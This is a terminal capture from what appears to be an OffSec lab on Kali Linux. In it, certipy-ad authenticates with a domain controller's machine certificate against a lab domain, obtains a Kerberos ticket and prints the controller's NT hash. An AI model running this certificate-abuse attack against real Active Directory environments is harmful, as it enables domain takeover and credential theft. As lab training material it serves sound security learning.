 (root㉿kali)-[/home/kali/Documents/offsec/test]
# certipy-ad auth -pfx DC08$.pfx -dc-ip 192.168.167.60
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN DNS Host Name: 'dc08.corp.com'
[*]     Security Extension SID: 'S-1-5-21-3989888511-1717319957-206714625-1000'
[*] Using principal: 'dc08$@corp.com'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'dc08.ccache'
[*] Wrote credential cache to 'dc08.ccache'
[*] Trying to retrieve NT hash for 'dc08$'
[*] Got hash for dc08$@corp.com : aad3b435b51404eeaad3b435b51404ee 0e0b464f36ca316cbd3170dad42bea33